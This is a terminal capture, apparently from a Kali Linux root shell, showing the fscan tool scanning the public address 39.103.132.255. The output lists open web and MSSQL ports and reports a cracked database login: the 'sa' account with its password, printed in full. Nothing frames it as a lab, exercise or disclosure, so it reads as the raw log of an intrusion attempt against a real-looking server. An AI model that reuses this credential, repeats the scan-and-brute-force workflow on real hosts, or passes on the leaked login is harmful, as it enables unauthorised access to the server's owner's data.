 ┌──(root㉿kali)-[/home/kali/Desktop/script]
└─# ./fs -h 39.103.132.255
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 39.103.132.255  is alive
[*] Icmp alive hosts len is: 1
39.103.132.255:80 open
39.103.132.255:1433 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.103.132.255     code:200 len:703    title:IIS Windows Server
[+] mssql:39.103.132.255:1433:sa 1qaz!QAZ
已完成 2/2
[*] 扫描结束,耗时: 22.236861169s